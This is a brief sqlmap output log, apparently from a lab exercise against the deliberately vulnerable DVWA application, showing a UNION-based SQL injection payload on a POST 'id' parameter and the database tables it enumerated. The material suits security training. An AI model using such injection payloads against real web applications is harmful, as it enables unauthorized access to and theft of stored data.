 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(CONCAT('qkjkq','OwrrLYQJjShawAsblGMnfwjinoWvTosCUAfAquTM'),'qpvkq')-- tVpg&Submit=Submit
---
[19:28:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.34, PHP 7.2.9
back-end DBMS: MySQL 5 (MariaDB fork)
[19:28:15] [INFO] fetching tables for database: 'dvwa'
[19:28:15] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[3 tables]
+-----------+
| guestbook |
| locations |
| users     |
+-----------+